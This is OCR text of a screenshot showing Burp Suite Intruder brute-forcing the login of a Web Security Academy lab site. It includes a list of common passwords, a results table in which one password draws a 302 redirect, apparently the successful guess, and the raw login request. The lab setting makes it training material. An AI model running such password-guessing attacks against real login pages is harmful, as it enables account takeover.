 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
× 2 × ...
Target Positions Payloads Options
You are screen sharing Stop
Payload Sets
You can define one or more payload
customized in different ways.
oad type
Payload set: 1
Payload type: Simple list
Payload Options [Simple list
This payload type lets you configur
Paste
Load ...
Remove
Clear
thunder
taylor
matrix
mobilemail
mom
monitor
monitoring
montana
moon
moscow
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
Intruder attack 3
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
98 montana 400 269
97 monitoring 400 269
96 monitor 400 269
95 mom 400 269
94 mobilemail 302 232
93 matrix 200 3186
92 taylor 200 3186
91 thunder 200 3186
90 austin 200 3186
89 dallas 200 3186
88 987654321 200 3186
87 yankees 200 3186
86 access 200 3186
85 matthew 200 3186
84 biteme 200 3186
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acab1fde1fa0d2a180b24e81009800ea.web-security-academy.net
3 Connection: close
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://acab1fde1fa0d2a180b24e81009800ea.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
? Search... 0 matches
98 of 100